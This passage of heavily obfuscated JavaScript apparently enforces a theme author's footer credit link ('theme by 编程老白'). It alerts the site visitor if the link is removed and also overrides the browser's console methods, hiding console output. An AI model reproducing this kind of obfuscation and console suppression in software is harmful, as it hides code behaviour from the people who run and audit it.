cCDgHLBwu','ywDhEee','nxjhB0PIua','t2rkEw0','Dgv4Da','Aw5MBW','DMLZAwjPBgL0Eq','mtu5mg5VD3ryzW','CZOVl3D3DY5Inq','DhjHy2u','s2XOs0O','DhPmqxq','BgLwy0G','yMLUza','wxjqsLi','BMn0Aw9UkcKG','CMvS','D0jSBKO','C05NsNO','yw1XyMi','vKjszwm','EvfWzgC','nJq0nJm1nKjYDuTzAq','DhbZoI8VD3D3lG','BgvUz3rO','sMz3Avq','sgPQB1q','5O+q6yAs77YbcIdLPOlMGQJMMk/MM7tMLRa','CMv0DxjUicHMDq','D2fYBG','57Yw56Il6icb55M9','yxbWBhK','yvTOCMvMpsjODa'];_0x508a=function(){return _0x13a11f;};return _0x508a();}function _0x5a18(_0x468153,_0x10ad05){var _0x44f233=_0x508a();return _0x5a18=function(_0x58e466,_0x2a33d9){_0x58e466=_0x58e466-(0x4*-0x82c+-0x6a8+-0x9*-0x48a);var _0xda3688=_0x44f233[_0x58e466];if(_0x5a18['nyHMkM']===undefined){var _0x413c47=function(_0x1bd03f){var _0x59c94e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2bfb22='',_0x4012ce='',_0x57faea=_0x2bfb22+_0x413c47;for(var _0x318d04=0x532*-0x5+0x1715+0x2e5,_0x50939f,_0x89c862,_0x466727=-0x1fd5+-0x1*0x21a1+0x4176;_0x89c862=_0x1bd03f['charAt'](_0x466727++);~_0x89c862&&(_0x50939f=_0x318d04%(0x1*-0x1f1a+0x1031+0xeed)?_0x50939f*(-0x2624*-0x1+0x1aa+-0x278e)+_0x89c862:_0x89c862,_0x318d04++%(-0x7*-0x51b+0x38+-0x23f1))?_0x2bfb22+=_0x57faea['charCodeAt'](_0x466727+(0x757+0x9c7+-0x1114))-(0x7*0x2d5+0x17*0xb3+-0x23de)!==-0xba*0x29+-0x1508*-0x1+0x8c2?String['fromCharCode'](0x10b+-0x196*-0x3+-0x19a*0x3&_0x50939f>>(-(0x2e*0xb1+0x1*-0x1fbc+-0x10*0x1)*_0x318d04&-0x2*0x295+0x14*0x2f+0x184)):_0x318d04:0x1db*0x13+0x1*0x72e+-0x3*0xe25){_0x89c862=_0x59c94e['indexOf'](_0x89c862);}for(var _0x56984c=-0x11e1+0x22ce+-0x10ed,_0x1c8aea=_0x2bfb22['length'];_0x56984c<_0x1c8aea;_0x56984c++){_0x4012ce+='%'+('00'+_0x2bfb22['charCodeAt'](_0x56984c)['toString'](0x1520+-0xf80+0x4*-0x164))['slice'](-(-0x1*-0x13e+0x11e1+-0x65f*0x3));}return decodeURIComponent(_0x4012ce);};_0x5a18['bHdKBY']=_0x413c47,_0x468153=arguments,_0x5a18['nyHMkM']=!![];}var _0x14497e=_0x44f233[0x1414+-0xde5*0x2+-0x1*-0x7b6],_0x5ba380=_0x58e466+_0x14497e,_0x5bb3f9=_0x468153[_0x5ba380];if(!_0x5bb3f9){var _0x1b336b=function(_0x5e0712){this['cMkgks']=_0x5e0712,this['iUUPmi']=[0x6bd+0x121*0x19+-0x22f5,-0x2b7*-0x1+0x145d+0x4*-0x5c5,-0x1*0x24b+0xf77+-0xd2c],this['tsKaPy']=function(){return'newState';},this['nlDzvd']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['oibbSG']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1b336b['prototype']['AJPjTJ']=function(){var _0x203b9b=new RegExp(this['nlDzvd']+this['oibbSG']),_0x43ccfa=_0x203b9b['test'](this['tsKaPy']['toString']())?--this['iUUPmi'][-0x1*0x175c+-0x9c+-0x13*-0x143]:--this['iUUPmi'][-0x6cd+0xa0*0x34+-0x183*0x11];return this['WuxUpB'](_0x43ccfa);},_0x1b336b['prototype']['WuxUpB']=function(_0x11b06b){if(!Boolean(~_0x11b06b))return _0x11b06b;return this['TRGgwl'](this['cMkgks']);},_0x1b336b['prototype']['TRGgwl']=function(_0x667a72){for(var _0x5c1f28=-0x5+0x740*-0x1+0x745*0x1,_0x404ec0=this['iUUPmi']['length'];_0x5c1f28<_0x404ec0;_0x5c1f28++){this['iUUPmi']['push'](Math['round'](Math['random']())),_0x404ec0=this['iUUPmi']['length'];}return _0x667a72(this['iUUPmi'][-0x2192+0xe50+0x1342]);},new _0x1b336b(_0x5a18)['AJPjTJ'](),_0xda3688=_0x5a18['bHdKBY'](_0xda3688),_0x468153[_0x5ba380]=_0xda3688;}else _0xda3688=_0x5bb3f9;return _0xda3688;},_0x5a18(_0x468153,_0x10ad05);}var _0xed983d=(function(){var _0x55a39f=!![];return function(_0x3f35e2,_0x255780){var _0x3449c3=_0x55a39f?function(){if(_0x255780){var _0x32c462=_0x255780['apply'](_0x3f35e2,arguments);return _0x255780=null,_0x32c462;}}:function(){};return _0x55a39f=![],_0x3449c3;};}()),_0x3b80ed=_0xed983d(this,function(){var _0x24ad56={'mtVPl':'a[href=\x22ht'+_0x25bec0(0x34d,0x323,0x347,0x31b)+_0x16266a(0x19c,0x184,0x192,0x1a7)+_0x16266a(0x138,0x15a,0x168,0x155)+_0x16266a(0x153,0x18a,0x178,0x167)+'s://www.b5'+_0x16266a(0x17f,0x1d7,0x1a6,0x1c3)+'\x20a[href=\x22h'+_0x16266a(0x1a1,0x17a,0x18d,0x1b5)+_0x25bec0(0x330,0x32d,0x318,0x32f)+_0x16266a(0x157,0x19a,0x166,0x188),'rKvDg':'编程老白','amqbb':_0x25bec0(0x33a,0x35b,0x32f,0x329),'sNgJz':'nofollow','mhgFy':_0x16266a(0x1be,0x1ea,0x1bd,0x1c7),'QnMxp':_0x25bec0(0x339,0x2f3,0x327,0x325),'LxvrE':_0x16266a(0x1cc,0x1e0,0x1b3,0x1b3),'agGxA':function(_0x10dcc6,_0x2be7f7){return _0x10dcc6(_0x2be7f7);},'FpYmj':'不可删除“theme'+_0x25bec0(0x2fd,0x332,0x307,0x2ee)+_0x25bec0(0x2f8,0x311,0x2f9,0x2fc)+'提醒！\x0a\x20如您是更新'+_0x16266a(0x191,0x16e,0x188,0x1ae)+_0x16266a(0x178,0x1b1,0x18c,0x190)+_0x25bec0(0x31b,0x2ff,0x300,0x314)+'删除的版权代码或者再'+'安装一次模板即可恢复'+_0x25bec0(0x322,0x31d,0x301,0x31a)+'缓存解决，或加Q:5'+_0x16266a(0x18b,0x18e,0x197,0x16f),'liVcH':function(_0xfbd9f8,_0x21c747){return _0xfbd9f8!==_0x21c747;},'DVAZY':_0x16266a(0x1f2,0x1a2,0x1c1,0x1c3),'JAqzY':function(_0x238c48,_0x27da0f){return _0x238c48+_0x27da0f;},'yQpdg':_0x16266a(0x146,0x17d,0x15f,0x176)+_0x16266a(0x191,0x1d2,0x1bc,0x196),'mdvFv':'{}.constru'+_0x16266a(0x16d,0x14c,0x16b,0x18f)+_0x25bec0(0x2dd,0x31f,0x308,0x321)+'\x20)','BtOdU':function(_0x2776c5){return _0x2776c5();},'BSSqg':_0x16266a(0x19a,0x1a9,0x1b2,0x1de),'fCdtY':_0x16266a(0x1a6,0x18b,0x1a3,0x1a0),'RyGnZ':_0x16266a(0x163,0x166,0x181,0x16c),'DeLGq':_0x16266a(0x192,0x1d6,0x1b6,0x1d3),'gNCjh':function(_0x2e656d,_0x566c94){return _0x2e656d<_0x566c94;},'nhrcB':_0x25bec0(0x312,0x2e2,0x2e7,0x2dd)+'3'},_0x52b100=function(){function _0x2b53a7(_0x82697b,_0xb0f21,_0x2f379e,_0x646809){return _0x16266a(_0x82697b-0xb3,_0xb0f21-0x1f0,_0x646809-0xf,_0x2f379e);}function _0x19c708(_0x2e9c00,_0x5a184b,_0x3c372e,_0x617964){return _0x25bec0(_0x2e9c00-0x115,_0x3c372e,_0x617964- -0x3b4,_0x617964-0xa);}var _0x1c7b53={'pDcZV':'.footer','vmzUJ':_0x24ad56['mtVPl'],'oMjJR':function(_0x27de4e,_0x50b57b){return _0x27de4e!=_0x50b57b;},'BVqpC':_0x24ad56['rKvDg'],'JfwiT':_0x24ad56[_0x19c708(-0x68,-0x4d,-0x74,-0x71)],'IkPpr':_0x24ad56[_0x2b53a7(0x1e1,0x1c9,0x1cd,0x1ce)],'tzLAt':_0x24ad56['mhgFy'],'nNZzV':_0x24ad56[_0x2b53a7(0x1d6,0x1c0,0x196,0x1b7)],'PzDgK':_0x24ad56['LxvrE'],'dWEKR':function(_0x35f9fe,_0x19c1c0){function _0x194183(_0x35e2d3,_0x17def5,_0x5848ee,_0x9227fc){return _0x19c708(_0x35e2d3-0x1e,_0x17def5-0x134,_0x9227fc,_0x35e2d3-0x288);}return _0x24ad56[_0x194183(0x205,0x213,0x201,0x234)](_0x35f9fe,_0x19c1c0);},'jlgFO':_0x24ad56[_0x19c708(-0xdc,-0xa3,-0xdc,-0xba)]};if(_0x24ad56[_0x19c708(-0x8e,-0x64,-0xa0,-0x78)](_0x24ad56['DVAZY'],_0x2b53a7(0x201,0x1ef,0x1de,0x1d0))){var _0x5b493b=_0x637773(_0x1c7b53[_0x2b53a7(0x18e,0x1c0,0x1e4,0x1b6)])['find'](_0x1c7b53[_0x2b53a7(0x183,0x176,0x1ac,0x1a5)]);_0x1c7b53[_0x2b53a7(0x16e,0x166,0x1b8,0x195)](_0x1c7b53[_0x2b53a7(0x148,0x170,0x18d,0x17c)],_0x5b493b[_0x2b53a7(0x1f5,0x1b6,0x1be,0x1c0)]())&&!_0x5b493b['is'](_0x1c7b53[_0x19c708(-0xe0,-0xa7,-0xb6,-0xd5)])&&_0x1c7b53[_0x2b53a7(0x164,0x1a2,0x1a4,0x195)](_0x1c7b53['IkPpr'],_0x5b493b[_0x19c708(-0x95,-0xb1,-0xaa,-0xb6)](_0x1c7b53[_0x2b53a7(0x1d5,0x1c3,0x19c,0x1c7)]))&&_0x1c7b53[_0x2b53a7(0x1ca,0x187,0x19e,0x195)](_0x1c7b53[_0x2b53a7(0x166,0x19c,0x168,0x189)],_0x5b493b[_0x19c708(-0xc1,-0xb3,-0x81,-0x98)](_0x1c7b53[_0x2b53a7(0x1b0,0x163,0x1a0,0x18f)]))&&_0x1c7b53['dWEKR'](_0x4c157c,_0x1c7b53[_0x19c708(-0xe3,-0xe1,-0x9b,-0xbe)]);}else{var _0xf777a6;try{_0xf777a6=_0x24ad56[_0x2b53a7(0x1a9,0x18d,0x18e,0x1bd)](Function,_0x24ad56[_0x2b53a7(0x1d8,0x1d8,0x1d7,0x1ae)](_0x24ad56[_0x2b53a7(0x179,0x18a,0x1b5,0x1ae)](_0x24ad56[_0x19c708(-0x3d,-0x97,-0x72,-0x6f)],_0x24ad56['mdvFv']),');'))();}catch(_0x1de9e8){_0xf777a6=window;}return _0xf777a6;}},_0x526f0a=_0x24ad56['BtOdU'](_0x52b100);function _0x16266a(_0x3a7b9d,_0x21bdce,_0x580dc5,_0x3e1754){return _0x5a18(_0x580dc5- -0x27,_0x3e1754);}var _0x1ce86c=_0x526f0a[_0x16266a(0x188,0x18e,0x1a0,0x187)]=_0x526f0a['console']||{};function _0x25bec0(_0x37497b,_0x5afed5,_0x4a28ac,_0x151c39){return _0x5a18(_0x4a28ac-0x15c,_0x5afed5);}var _0x5d7094=[_0x25bec0(0x2c8,0x2e2,0x2f5,0x2e5),_0x25bec0(0x2c9,0x2f5,0x2e3,0x2b4),_0x24ad56[_0x25bec0(0x2e1,0x318,0x2f8,0x2d8)],'error',_0x24ad56[_0x16266a(0x1b8,0x1ac,0x187,0x163)],_0x24ad56[_0x25bec0(0x2fe,0x31e,0x31e,0x2ed)],_0x24ad56[_0x25bec0(0x2fe,0x301,0x320,0x328)]];for(var _0x19afa5=-0x158*0x4+-0xbc9+0x1129;_0x24ad56[_0x25bec0(0x30e,0x2ea,0x2ea,0x301)](_0x19afa5,_0x5d7094[_0x25bec0(0x2bf,0x2ab,0x2de,0x2f1)]);_0x19afa5++){var _0x5c6d68=_0x24ad56[_0x25bec0(0x2c9,0x2be,0x2f2,0x316)][_0x25bec0(0x33c,0x33c,0x30d,0x2dd)]('|'),_0x5ec776=-0x2538+0x1*0xa67+0x1ad1;while(!![]){switch(_0x5c6d68[_0x5ec776++]){case'0':var _0x197f46=_0x1ce86c[_0x43d694]||_0x2e2042;continue;case'1':_0x2e2042[_0x25bec0(0x32d,0x2fa,0x314,0x2fe)]=_0x197f46['toString'][_0x25bec0(0x321,0x32e,0x33d,0x342)](_0x197f46);continue;case'2':var _0x2e2042=_0xed983d['constructo'+'r'][_0x16266a(0x153,0x18b,0x17c,0x16f)][_0x16266a(0x1ed,0x198,0x1ba,0x1a2)](_0xed983d);continue;case'3':_0x1ce86c[_0x43d694]=_0x2e2042;continue;case'4':var _0x43d694=_0x5d7094[_0x19afa5];continue;case'5':_0x2e2042[_0x25bec0(0x2fa,0x2f3,0x306,0x316)]=_0xed983d['bind'](_0xed983d);continue;}break;}}});_0x3b80ed(),$(document)[_0x4ae90c(0x186,0x16f,0x14b,0x156)](function(){function _0x1632f5(_0x25f943,_0x11c2c2,_0x2dd5dd,_0x42bee2){return _0x4ae90c(_0x25f943-0x67,_0x11c2c2-0x169,_0x25f943,_0x42bee2-0x3c4);}function _0xe897ed(_0x585ef6,_0x4feb1d,_0x16f2ed,_0x2e06ae){return _0x4ae90c(_0x585ef6-0x2d,_0x4feb1d-0x109,_0x4feb1d,_0x2e06ae-0xc4);}var _0xab2c8b={'dqqdc':'5|2|1|3|0|'+'4','ZnjRI':function(_0x4cc4e2,_0x286b45){return _0x4cc4e2(_0x286b45);},'nMlKs':_0x1632f5(0x4b5,0x4b1,0x4a4,0x4d2)+_0x1632f5(0x518,0x515,0x53a,0x533)+_0xe897ed(0x227,0x1ff,0x1dd,0x201)+_0xe897ed(0x1ff,0x1a3,0x1c5,0x1d7)+_0xe897ed(0x202,0x1fb,0x1fb,0x1e7)+_0xe897ed(0x217,0x251,0x259,0x224)+_0x1632f5(0x50c,0x522,0x532,0x515)+_0x1632f5(0x4eb,0x4db,0x4bd,0x4db)+_0xe897ed(0x220,0x21e,0x1d7,0x1fc)+_0xe897ed(0x215,0x1d6,0x1f5,0x204)+_0xe897ed(0x1aa,0x1e7,0x1c2,0x1d5),'RPMGa':function(_0x1cd615,_0x895ff3){return _0x1cd615!=_0x895ff3;},'eyvhw':_0x1632f5(0x4ca,0x4f6,0x49d,0x4d0),'mrFPG':_0x1632f5(0x504,0x51e,0x502,0x51b),'HjjoT':function(_0x3826df,_0x4c81c9){return _0x3826df!==_0x4c81c9;},'wBlnJ':_0xe897ed(0x1ba,0x1a9,0x203,0x1dd),'altbT':_0xe897ed(0x249,0x230,0x230,0x21c)+'\x20by\x20编程老白”作'+'者版权链接，会收到此'+_0x1632f5(0x49e,0x4f8,0x4cc,0x4cd)+_0x1632f5(0x4f0,0x4e4,0x4c8,0x4f7)+_0x1632f5(0x4c8,0x52a,0x4ee,0x4fb)+'题\x0a\x20修改的用户退回'+_0x1632f5(0x4e9,0x4ee,0x4b8,0x4d9)+'安装一次模板即可恢复'+_0x1632f5(0x4d2,0x4c2,0x4d1,0x4ed)+_0xe897ed(0x1f6,0x1cf,0x1fb,0x1d4)+'25887672\x20'},_0x351dc1=_0xab2c8b['ZnjRI']($,_0xe897ed(0x1e1,0x1e2,0x1dc,0x202))[_0xe897ed(0x225,0x1bf,0x20f,0x1f1)](_0xab2c8b[_0x1632f5(0x545,0x507,0x525,0x518)]);if(_0xab2c8b['RPMGa'](_0xab2c8b[_0x1632f5(0x4ff,0x4e8,0x520,0x509)],_0x351dc1[_0x1632f5(0x4ed,0x51f,0x50c,0x520)]())&&!_0x351dc1['is'](_0xab2c8b[_0x1632f5(0x512,0x4e4,0x50a,0x4ff)])&&'nofollow'!=_0x351dc1[_0x1632f5(0x4e8,0x4ca,0x4c0,0x4ea)]('rel')&&_0xab2c8b[_0x1632f5(0x525,0x53a,0x531,0x510)](_0x1632f5(0x531,0x50f,0x538,0x513),_0x351dc1[_0x1632f5(0x53a,0x524,0x4fb,0x508)](_0x1632f5(0x517,0x53d,0x54d,0x522)))){if(_0xab2c8b[_0xe897ed(0x1ff,0x1d2,0x1fd,0x1cc)](_0xab2c8b[_0x1632f5(0x561,0x50c,0x511,0x52d)],_0xab2c8b[_0x1632f5(0x51c,0x4fb,0x51e,0x52d)])){var _0x1bbdb1=_0xab2c8b[_0x1632f5(0x4d8,0x4e4,0x4df,0x50d)][_0x1632f5(0x524,0x50c,0x4c6,0x4f9)]('|'),_0x571ceb=-0x2144+0xd5*-0x20+0x1df2*0x2;while(!![]){switch(_0x1bbdb1[_0x571ceb++]){case'0':_0x22d9c4[_0x1632f5(0x51f,0x506,0x527,0x500)]=_0x463af7[_0xe897ed(0x1f3,0x1ff,0x226,0x200)][_0xe897ed(0x22c,0x208,0x243,0x229)](_0x463af7);continue;case'1':var _0x463af7=_0x132d41[_0x149788]||_0x22d9c4;continue;case'2':var _0x149788=_0xc0de69[_0x1d3141];continue;case'3':_0x22d9c4[_0x1632f5(0x51e,0x522,0x4d1,0x4f2)]=_0x2ef1b3['bind'](_0x3a6abd);continue;case'4':_0x2f7071[_0x149788]=_0x22d9c4;continue;case'5':var _0x22d9c4=_0x59cbb4[_0xe897ed(0x1d9,0x1e5,0x22c,0x207)+'r'][_0xe897ed(0x207,0x21d,0x1f6,0x1eb)][_0xe897ed(0x247,0x229,0x25b,0x229)](_0x2ec2f2);continue;}break;}}else _0xab2c8b['ZnjRI'](alert,_0xab2c8b[_0xe897ed(0x1ca,0x1d6,0x1ca,0x1fa)]);}});